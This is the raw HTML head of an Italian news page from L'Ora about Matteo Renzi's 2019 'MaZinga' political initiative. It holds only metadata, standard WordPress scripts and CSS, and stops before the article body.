

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.oranotizie.com/mazinga-la-creatura-di-matteo-per-fermare-laltro-matteo/
body_size: 47190
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
  <meta charset="UTF-8">
  <title>MaZinga, la creatura di Matteo per fermare l’altro Matteo - L&#039;Ora</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="pingback" href="/xmlrpc.php">
  <link rel="icon" type="image/png" href="/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png">
  <link rel="canonical" href="/mazinga-la-creatura-di-matteo-per-fermare-laltro-matteo/">
  <meta property="og:locale" content="it_IT">
  <meta property="og:type" content="article">
  <meta property="og:title" content="MaZinga, la creatura di Matteo per fermare l’altro Matteo - L&#039;Ora">
  <meta property="og:description" content="L’esperimento politico si chiama MaZinga ed è firmato da Matteo Renzi che, in una crisi ferragostana, anomala e un po’ pazza, è tornato alla carica lanciando una nuova opa sul Partito democratico.">
  <meta property="og:url" content="https://www.oranotizie.com/mazinga-la-creatura-di-matteo-per-fermare-laltro-matteo/">
  <meta property="og:site_name" content="L&#039;Ora">
  <meta property="article:publisher" content="https://www.facebook.com/322625414979932">
  <meta property="article:published_time" content="2019-08-29T17:15:16+00:00">
  <meta property="og:image" content="https://www.oranotizie.com/wp-content/uploads/2021/03/544x180-Senza-Sfondo-LOra.png">
  <meta property="og:image:width" content="544">
  <meta property="og:image:height" content="180">
  <meta property="og:image:type" content="image/png">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:creator" content="@OCronache">
  <meta name="twitter:site" content="@OCronache">
  <meta name="twitter:label1" content="Scritto da">
  <meta name="twitter:data1" content="Redazione">
  <meta name="twitter:label2" content="Tempo di lettura stimato">
  <meta name="twitter:data2" content="3 minuti">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":["Article","NewsArticle"],"@id":"https://www.oranotizie.com/mazinga-la-creatura-di-matteo-per-fermare-laltro-matteo/#article","isPartOf":{"@id":"https://www.oranotizie.com/mazinga-la-creatura-di-matteo-per-fermare-laltro-matteo/"},"author":{"name":"Redazione","@id":"https://www.oranotizie.com/#/schema/person/d665a4dd10b9cf28e02752afea477344"},"headline":"MaZinga, la creatura di Matteo per fermare l’altro Matteo","datePublished":"2019-08-29T17:15:16+00:00","dateModified":"2019-08-29T17:15:16+00:00","mainEntityOfPage":{"@id":"https://www.oranotizie.com/mazinga-la-creatura-di-matteo-per-fermare-laltro-matteo/"},"wordCount":610,"commentCount":0,"publisher":{"@id":"https://www.oranotizie.com/#organization"},"image":{"@id":"https://www.oranotizie.com/mazinga-la-creatura-di-matteo-per-fermare-laltro-matteo/#primaryimage"},"thumbnailUrl":"","articleSection":["Focus","Politica","Primo piano"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.oranotizie.com/mazinga-la-creatura-di-matteo-per-fermare-laltro-matteo/#respond"]}],"copyrightYear":"2019","copyrightHolder":{"@id":"https://www.oranotizie.com/#organization"}},{"@type":"WebPage","@id":"https://www.oranotizie.com/mazinga-la-creatura-di-matteo-per-fermare-laltro-matteo/","url":"https://www.oranotizie.com/mazinga-la-creatura-di-matteo-per-fermare-laltro-matteo/","name":"MaZinga, la creatura di Matteo per fermare l’altro Matteo - L&#039;Ora","isPartOf":{"@id":"https://www.oranotizie.com/#website"},"primaryImageOfPage":{"@id":"https://www.oranotizie.com/mazinga-la-creatura-di-matteo-per-fermare-laltro-matteo/#primaryimage"},"image":{"@id":"https://www.oranotizie.com/mazinga-la-creatura-di-matteo-per-fermare-laltro-matteo/#primaryimage"},"thumbnailUrl":"","datePublished":"2019-08-29T17:15:16+00:00","dateModified":"2019-08-29T17:15:16+00:00","breadcrumb":{"@id":"https://www.oranotizie.com/mazinga-la-creatura-di-matteo-per-fermare-laltro-matteo/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.oranotizie.com/mazinga-la-creatura-di-matteo-per-fermare-laltro-matteo/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.oranotizie.com/mazinga-la-creatura-di-matteo-per-fermare-laltro-matteo/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://www.oranotizie.com/mazinga-la-creatura-di-matteo-per-fermare-laltro-matteo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.oranotizie.com/"},{"@type":"ListItem","position":2,"name":"MaZinga, la creatura di Matteo per fermare l’altro Matteo"}]},{"@type":"WebSite","@id":"https://www.oranotizie.com/#website","url":"https://www.oranotizie.com/","name":"L&#039;Ora","description":"Ultima Ora: Notizie di cronaca, politica, mondo, sport, calcio, economia, cinema, cultura e tendenze, scienza e medicina, tecnologia e internet in tempo ...","publisher":{"@id":"https://www.oranotizie.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.oranotizie.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.oranotizie.com/#organization","name":"L'Ora","url":"https://www.oranotizie.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.oranotizie.com/#/schema/logo/image/","url":"https://www.oranotizie.com/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png","contentUrl":"https://www.oranotizie.com/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png","width":280,"height":96,"caption":"L'Ora"},"image":{"@id":"https://www.oranotizie.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/322625414979932","https://x.com/OCronache","https://www.instagram.com/ora_notizie/","https://www.youtube.com/UCjTPvSESBtOJL0mWjyy2Ymg"]},{"@type":"Person","@id":"https://www.oranotizie.com/#/schema/person/d665a4dd10b9cf28e02752afea477344","name":"Redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.oranotizie.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a1899c56d656f83af8cbdcae6f357c8b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a1899c56d656f83af8cbdcae6f357c8b?s=96&d=mm&r=g","caption":"Redazione"}}]}
  </script>
  <link rel="amphtml" href="/mazinga-la-creatura-di-matteo-per-fermare-laltro-matteo/amp/">
  <link rel='dns-prefetch' href='//www.googletagmanager.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//use.fontawesome.com'>
  <link rel='dns-prefetch' href='//pagead2.googlesyndication.com'>
  <link rel="alternate" type="application/rss+xml" title="L&#039;Ora &raquo; Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="L&#039;Ora &raquo; Feed dei commenti" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="L&#039;Ora &raquo; MaZinga, la creatura di Matteo per fermare l’altro Matteo Feed dei commenti" href="/mazinga-la-creatura-di-matteo-per-fermare-laltro-matteo/feed/">
  <script type="text/javascript">
  /* <![CDATA[ */
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oranotizie.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
  /*! This file is auto-generated */
  !function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
  /* ]]> */
  </script>
  <link rel='stylesheet' id='wc-blocks-checkout-style-css' href='/wp-content/plugins/woocommerce-payments/dist/blocks-checkout.css?ver=1.0' type='text/css' media='all'>
  <style id='wp-emoji-styles-inline-css' type='text/css'>

        img.wp-smiley, img.emoji {
                display: inline !important;
                border: none !important;
                box-shadow: none !important;
                height: 1em !important;
                width: 1em !important;
                margin: 0 0.07em !important;
                vertical-align: -0.1em !important;
                background: none !important;
                padding: 0 !important;
        }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all'>
  <style id='classic-theme-styles-inline-css' type='text/css'>
  /*! This file is auto-generated */
  .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
  </style>
  <style id='global-styles-inline-css' type='text/css'>
  :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
  :root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all'>
  <link rel='stylesheet' id='cookie-notice-front-css' href='/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all'>
  <link rel='stylesheet' id='nd_esbi_style-css' href='/wp-content/plugins/nd-stats-for-envato-sales-by-item/css/style.css?ver=6.6.1' type='text/css' media=''>
  <link rel='stylesheet' id='rs-plugin-settings-css' href='/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6' type='text/css' media='all'>
  <style id='rs-plugin-settings-inline-css' type='text/css'>
  #rs-demo-id {}
  </style>
  <link rel='stylesheet' id='rfw-style-css' href='/wp-content/plugins/rss-feed-widget/css/style.css?ver=2024081030' type='text/css' media='all'>
  <link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.1.4' type='text/css' media='all'>
  <link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.1.4' type='text/css' media='only screen and (max-width: 768px)'>
  <link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.1.4' type='text/css' media='all'>
  <style id='woocommerce-inline-inline-css' type='text/css'>
  .woocommerce form .form-row .required { visibility: visible; }
  </style>
  <link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all'>
  <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all'>
  <link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Rubik%3A400%7CNiramit%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A500%2C400%7CNiramit%3A500%2C400&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all'>
  <link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.2/css/all.css' type='text/css' media='all' integrity="sha384-vSIIfh2YWi9wW0r9iZe7RJPrKwp6bG+s9QZMoITbCckVJqGCCRhc+ccxNcdpHuYu" crossorigin="anonymous">
  <link rel='stylesheet' id='td-multipurpose-css' href='/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all'>
  <link rel='stylesheet' id='font_awesome-css' href='/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all'>
  <link rel='stylesheet' id='td-theme-css' href='/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all'>
  <style id='td-theme-inline-css' type='text/css'>
  @media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}
  </style>
  <link rel='stylesheet' id='td-theme-woo-css' href='/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.6.2' type='text/css' media='all'>
  <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all'>
  <link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.6.1' type='text/css' media='all'>
  <link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all'>
  <link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.2/css/v4-shims.css' type='text/css' media='all' integrity="sha384-1CjXmylX8++C7CVZORGA9EwcbYDfZV2D4Kl1pTm3hp2I/usHDafIrgBJNuRTDQ4f" crossorigin="anonymous">
  <style id='font-awesome-official-v4shim-inline-css' type='text/css'>
  @font-face {
  font-family: "FontAwesome";
  font-display: block;
  src: url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.eot"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.woff2") format("woff2"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.woff") format("woff"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.ttf") format("truetype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.svg#fontawesome") format("svg");
  }

  @font-face {
  font-family: "FontAwesome";
  font-display: block;
  src: url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.eot"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.woff2") format("woff2"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.woff") format("woff"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.ttf") format("truetype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.svg#fontawesome") format("svg");
  }

  @font-face {
  font-family: "FontAwesome";
  font-display: block;
  src: url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.eot"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.woff2") format("woff2"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.woff") format("woff"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.ttf") format("truetype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.svg#fontawesome") format("svg");
